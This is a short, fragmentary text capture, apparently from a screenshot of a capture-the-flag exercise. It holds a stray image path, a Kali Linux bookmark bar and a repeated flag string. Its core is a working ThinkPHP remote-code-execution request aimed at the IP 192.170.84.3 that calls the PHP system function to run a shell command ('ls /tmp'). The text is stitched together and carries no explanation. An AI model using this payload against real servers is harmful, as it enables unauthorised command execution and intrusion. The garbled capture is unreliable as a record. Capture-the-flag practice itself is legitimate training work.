 192.170.84.3/index.php?s
192.170.84.3/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls /tmp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
flag-{bmhf0288292-caa2-4ecb-8771-39d34ee2faa8} flag-{bmhf0288292-caa2-4ecb-8771-39d34ee2faa8}